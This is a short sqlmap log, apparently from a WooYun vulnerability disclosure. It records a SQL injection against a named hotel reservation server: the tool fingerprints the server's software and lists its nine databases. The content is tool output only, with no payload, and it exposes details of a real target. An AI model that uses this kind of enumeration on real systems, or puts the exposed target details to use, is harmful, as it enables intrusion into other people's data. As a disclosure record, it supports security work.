 ---
[01:35:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[01:35:10] [INFO] fetching database names
[01:35:10] [WARNING] if you experience problems with non-ASCII identifier names you are advised to rerun with '
[01:35:11] [INFO] the SQL query used returns 10 entries
[01:35:11] [INFO] retrieved: bgyhtlDB
[01:35:11] [INFO] retrieved: csgrouplx
[01:35:12] [INFO] retrieved: csgrouplx
[01:35:12] [INFO] retrieved: DBInfo
[01:35:13] [INFO] retrieved: FORDAYSRPT
[01:35:13] [INFO] retrieved: master
[01:35:13] [INFO] retrieved: model
[01:35:14] [INFO] retrieved: msdb
[01:35:14] [INFO] retrieved: PhoenixHotel
[01:35:14] [INFO] retrieved: tempdb
available databases [9]:
[*] bgyhtlDB
[*] csgrouplx
[*] DBInfo
[*] FORDAYSRPT
[*] master
[*] model
[*] msdb
[*] PhoenixHotel
[*] tempdb
[01:35:14] [INFO] fetched data logged to text files under '/root/.sqlmap/output/crs.bgyhotel.com'
BACKBOX
www.wooyun.org